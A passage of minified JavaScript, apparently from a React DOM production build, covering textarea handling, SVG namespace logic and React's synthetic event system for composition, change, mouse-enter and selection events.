Fe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ye(n)}}function Le(e,t){var n=ye(t.value),r=ye(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Pe(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Ge="http://www.w3.org/1999/xhtml",De="http://www.w3.org/2000/svg";function Ie(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Je(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ie(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Ve,Ne=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==De||"innerHTML"in e)e.innerHTML=t;else{for((Ve=Ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Me(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function je(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Be={animationend:je("Animation","AnimationEnd"),animationiteration:je("Animation","AnimationIteration"),animationstart:je("Animation","AnimationStart"),transitionend:je("Transition","TransitionEnd")},We={},ze={};function $e(e){if(We[e])return We[e];if(!Be[e])return e;var t,n=Be[e];for(t in n)if(n.hasOwnProperty(t)&&t in ze)return We[e]=n[t];return e}k&&(ze=document.createElement("div").style,"AnimationEvent"in window||(delete Be.animationend.animation,delete Be.animationiteration.animation,delete Be.animationstart.animation),"TransitionEvent"in window||delete Be.transitionend.transition);var He=$e("animationend"),qe=$e("animationiteration"),Ue=$e("animationstart"),Ke=$e("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Qe(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Ze(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Ze(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ze(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)h(e,t[r],n[r]);else t&&h(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=d,c=!1,d=null,e}}function st(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function lt(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function dt(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function ft(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function vt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=st(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,s=0;s<A.length;s++){var l=A[s];l&&(l=l.extractEvents(r,t,i,o,a))&&(u=rt(u,l))}ut(u)}}function pt(e,t,n){if(!n.has(e)){switch(e){case"scroll":Ut(t,"scroll",!0);break;case"focus":case"blur":Ut(t,"focus",!0),Ut(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":lt(e)&&Ut(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&qt(e,t)}n.set(e,null)}}var mt,gt,ht,yt=!1,bt=[],_t=null,Tt=null,At=null,Ct=new Map,xt=new Map,St=[],wt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Et(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Rt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":Tt=null;break;case"mouseover":case"mouseout":At=null;break;case"pointerover":case"pointerout":Ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":xt.delete(t.pointerId)}}function Ot(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Et(t,n,r,o,i),null!==t&&(null!==(t=En(t))&&gt(t)),e):(e.eventSystemFlags|=r,e)}function Ft(e){var t=kn(e.target);if(null!==t){var n=Ze(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){ht(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Lt(e){if(null!==e.blockedOn)return!1;var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=En(t);return null!==n&&gt(n),e.blockedOn=t,!1}return!0}function Pt(e,t,n){Lt(e)&&n.delete(t)}function Gt(){for(yt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=En(e.blockedOn))&&mt(e);break}var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Lt(_t)&&(_t=null),null!==Tt&&Lt(Tt)&&(Tt=null),null!==At&&Lt(At)&&(At=null),Ct.forEach(Pt),xt.forEach(Pt)}function Dt(e,t){e.blockedOn===t&&(e.blockedOn=null,yt||(yt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Gt)))}function It(e){function t(t){return Dt(t,e)}if(0<bt.length){Dt(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&Dt(_t,e),null!==Tt&&Dt(Tt,e),null!==At&&Dt(At,e),Ct.forEach(t),xt.forEach(t),n=0;n<St.length;n++)(r=St[n]).blockedOn===e&&(r.blockedOn=null);for(;0<St.length&&null===(n=St[0]).blockedOn;)Ft(n),null===n.blockedOn&&St.shift()}var Jt={},Vt=new Map,Nt=new Map,Mt=["abort","abort",He,"animationEnd",qe,"animationIteration",Ue,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Ke,"transitionEnd","waiting","waiting"];function jt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},Nt.set(r,t),Vt.set(r,i),Jt[o]=i}}jt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),jt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),jt(Mt,2);for(var Bt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Wt=0;Wt<Bt.length;Wt++)Nt.set(Bt[Wt],0);var zt=i.unstable_UserBlockingPriority,$t=i.unstable_runWithPriority,Ht=!0;function qt(e,t){Ut(t,e,!1)}function Ut(e,t,n){var r=Nt.get(t);switch(void 0===r?2:r){case 0:r=Kt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Kt(e,t,n,r){V||I();var o=Xt,i=V;V=!0;try{D(o,e,t,n,r)}finally{(V=i)||M()}}function Yt(e,t,n,r){$t(zt,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if(Ht)if(0<bt.length&&-1<wt.indexOf(e))e=Et(null,e,t,n,r),bt.push(e);else{var o=Qt(e,t,n,r);if(null===o)Rt(e,r);else if(-1<wt.indexOf(e))e=Et(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return _t=Ot(_t,e,t,n,r,o),!0;case"dragenter":return Tt=Ot(Tt,e,t,n,r,o),!0;case"mouseover":return At=Ot(At,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Ct.set(i,Ot(Ct.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,xt.set(i,Ot(xt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Rt(e,r),e=ft(e,r,null,t);try{j(vt,e)}finally{dt(e)}}}}function Qt(e,t,n,r){if(null!==(n=kn(n=st(r)))){var o=Ze(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=ft(e,r,n,t);try{j(vt,e)}finally{dt(e)}return null}var Zt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Zt.hasOwnProperty(e)&&Zt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Zt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Zt[t]=Zt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Ge;function sn(e,t){var n=Qe(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=S[t];for(var r=0;r<t.length;r++)pt(t[r],e,n)}function ln(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function dn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fn(e,t){var n,r=dn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=dn(r)}}function vn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function pn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var mn=null,gn=null;function hn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function yn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,_n="function"==typeof clearTimeout?clearTimeout:void 0;function Tn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function An(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Cn=Math.random().toString(36).slice(2),xn="__reactInternalInstance$"+Cn,Sn="__reactEventHandlers$"+Cn,wn="__reactContainere$"+Cn;function kn(e){var t=e[xn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[wn]||n[xn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=An(e);null!==e;){if(n=e[xn])return n;e=An(e)}return t}n=(e=n).parentNode}return null}function En(e){return!(e=e[xn]||e[wn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Rn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function On(e){return e[Sn]||null}function Fn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Ln(e,t){var n=e.stateNode;if(!n)return null;var r=p(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function Pn(e,t,n){(t=Ln(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Gn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Fn(t);for(t=n.length;0<t--;)Pn(n[t],"captured",e);for(t=0;t<n.length;t++)Pn(n[t],"bubbled",e)}}function Dn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Ln(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function In(e){e&&e.dispatchConfig.registrationName&&Dn(e._targetInst,null,e)}function Jn(e){ot(e,Gn)}var Vn=null,Nn=null,Mn=null;function jn(){if(Mn)return Mn;var e,t,n=Nn,r=n.length,o="value"in Vn?Vn.value:Vn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Mn=o.slice(e,1<t?1-t:void 0)}function Bn(){return!0}function Wn(){return!1}function zn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Bn:Wn,this.isPropagationStopped=Wn,this}function $n(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Hn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function qn(e){e.eventPool=[],e.getPooled=$n,e.release=Hn}o(zn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Bn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Bn)},persist:function(){this.isPersistent=Bn},isPersistent:Wn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Wn,this._dispatchInstances=this._dispatchListeners=null}}),zn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},zn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,qn(n),n},qn(zn);var Un=zn.extend({data:null}),Kn=zn.extend({data:null}),Yn=[9,13,27,32],Xn=k&&"CompositionEvent"in window,Qn=null;k&&"documentMode"in document&&(Qn=document.documentMode);var Zn=k&&"TextEvent"in window&&!Qn,er=k&&(!Xn||Qn&&8<Qn&&11>=Qn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=jn()):(Nn="value"in(Vn=r)?Vn.value:Vn.textContent,ar=!0)),i=Un.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Jn(i),o=i):o=null,(e=Zn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=jn(),Mn=Nn=Vn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Kn.getPooled(nr.beforeInput,t,n,r)).data=e,Jn(t)):t=null,null===o?t:null===t?o:[o,t]}},sr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function lr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!sr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function dr(e,t,n){return(e=zn.getPooled(cr.change,e,t,n)).type="change",L(n),Jn(e),e}var fr=null,vr=null;function pr(e){ut(e)}function mr(e){if(Te(Rn(e)))return e}function gr(e,t){if("change"===e)return t}var hr=!1;function yr(){fr&&(fr.detachEvent("onpropertychange",br),vr=fr=null)}function br(e){if("value"===e.propertyName&&mr(vr))if(e=dr(vr,e,st(e)),V)ut(e);else{V=!0;try{G(pr,e)}finally{V=!1,M()}}}function _r(e,t,n){"focus"===e?(yr(),vr=n,(fr=t).attachEvent("onpropertychange",br)):"blur"===e&&yr()}function Tr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return mr(vr)}function Ar(e,t){if("click"===e)return mr(t)}function Cr(e,t){if("input"===e||"change"===e)return mr(t)}k&&(hr=lt("input")&&(!document.documentMode||9<document.documentMode));var xr={eventTypes:cr,_isInputEventSupported:hr,extractEvents:function(e,t,n,r){var o=t?Rn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=gr;else if(lr(o))if(hr)a=Cr;else{a=Tr;var u=_r}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Ar);if(a&&(a=a(e,t)))return dr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ke(o,"number",o.value)}},Sr=zn.extend({view:null,detail:null}),wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function Er(){return kr}var Rr=0,Or=0,Fr=!1,Lr=!1,Pr=Sr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Er,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Rr;return Rr=e.screenX,Fr?"mousemove"===e.type?e.screenX-t:0:(Fr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Lr?"mousemove"===e.type?e.screenY-t:0:(Lr=!0,0)}}),Gr=Pr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Dr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Ir={eventTypes:Dr,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Ze(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Pr,s=Dr.mouseLeave,l=Dr.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Gr,s=Dr.pointerLeave,l=Dr.pointerEnter,c="pointer");if(e=null==a?i:Rn(a),i=null==t?i:Rn(t),(s=u.getPooled(s,a,n,r)).type=c+"leave",s.target=e,s.relatedTarget=i,(n=u.getPooled(l,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(l=c,a=0,e=u=r;e;e=Fn(e))a++;for(e=0,t=l;t;t=Fn(t))e++;for(;0<a-e;)u=Fn(u),a--;for(;0<e-a;)l=Fn(l),e--;for(;a--;){if(u===l||u===l.alternate)break e;u=Fn(u),l=Fn(l)}u=null}else u=null;for(l=u,u=[];r&&r!==l&&(null===(a=r.alternate)||a!==l);)u.push(r),r=Fn(r);for(r=[];c&&c!==l&&(null===(a=c.alternate)||a!==l);)r.push(c),c=Fn(c);for(c=0;c<u.length;c++)Dn(u[c],"bubbled",s);for(c=r.length;0<c--;)Dn(r[c],"captured",n);return 0==(64&o)?[s]:[s,n]}};var Jr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Vr=Object.prototype.hasOwnProperty;function Nr(e,t){if(Jr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Vr.call(t,n[r])||!Jr(e[n[r]],t[n[r]]))return!1;return!0}var Mr=k&&"documentMode"in document&&11>=document.documentMode,jr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Br=null,Wr=null,zr=null,$r=!1;function Hr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return $r||null==Br||Br!==cn(n)?null:("selectionStart"in(n=Br)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},zr&&Nr(zr,n)?null:(zr=n,(e=zn.getPooled(jr.select,Wr,e,t)).type="select",e.target=Br,Jn(e),e))}var 